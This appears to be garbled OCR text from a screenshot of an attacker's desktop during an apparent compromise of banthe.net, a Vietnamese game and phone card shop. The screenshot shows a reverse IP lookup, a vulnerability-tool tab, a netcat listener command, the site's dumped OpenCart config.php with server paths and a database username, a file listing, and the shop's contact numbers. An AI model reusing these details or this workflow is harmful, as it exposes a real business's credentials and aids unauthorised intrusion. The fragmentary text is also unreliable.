 Facebook
Website : kanshop.vn | IP : 2
Reverse IP Lookup - Find Ot
Trang bạn yêu cầu không tồ
banthe.net/quanlyThoa
Yêu cầu Xác thực
Mark C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 80
define('DIR_LANGUAGE', '/home/banthen/domains/banthe.net/public_html/catalog/lan
guage/');
define('DIR_TEMPLATE', '/home/banthen/domains/banthe.net/public_html/catalog/vie
w/theme/');
define('DIR_CONFIG', '/home/banthen/domains/banthe.net/public_html/system/config
/');
define('DIR_IMAGE', '/home/banthen/domains/banthe.net/public_html/image/');
define('DIR_CACHE', '/home/banthen/domains/banthe.net/public_html/system/cache/'
);
define('DIR_DOWNLOAD', '/home/banthen/domains/banthe.net/public_html/download/')
;
define('DIR_LOGS', '/home/banthen/domains/banthe.net/public_html/system/logs/');
// DB
define('DB_DRIVER', 'mysql');
define('DB_HOSTNAME', 'localhost');
define('DB_USERNAME', 'banthen_theNet');
define('DB_PASSWORD',
define('DB_DATABASE', 'banthen_thenet');
define('DB_PREFIX', 'thenet');
?>
ls
catalog
config.php
download
image
index.php
php.ini
quanlyThoa
system
vqmod
H
Đại Lý Bán
Thẻ g
TRANG CHỦ
THẺ
Danh mục sản p
THẺ GAME ONLINE
- Nạp Zingxu (5)
- Thẻ Garena (3)
- Thẻ Gate FPT (6)
- Thẻ Oncash Đa
- Thẻ VinaGame (
- Thẻ VTC Online
THẺ INTERNET (21)
- Thẻ Calling Voip
- Thẻ CheapVoip (
- Thẻ EasyVoip (1)
- Thẻ Mobi Voip (2
- Thẻ PowerVoip (
- Thẻ RynGa (1)
- Thẻ VoipChief (1
- Thẻ VoipConnect (2)
- Thẻ VoipGain (1)
- Thẻ VoipT (3)
- Thẻ Internet khác (2)
THẺ VIỆT NAM (16)
- Thẻ Mobilefone (5)
- Thẻ Viettel (6)
- Thẻ Vina (5)
Hỗ trợ trực tuyến
banthe.net1
Not Online
right now
Nick YM: banthe.net1
Mobile: +(84)969651689
banthe.net2
Not Online
right now
Nick YM: banthe.net2
Mobile: +(84)969651689
skype
Banthe.net
Kakao - Viber - Tango - Zalo
Hotline : 84_969651689
start
Trang bạn y...
xao_lon_vn
151.1.104.1...
*new 2 - No...
Web Vulnera...
Mark C:\WI...
5:39 PM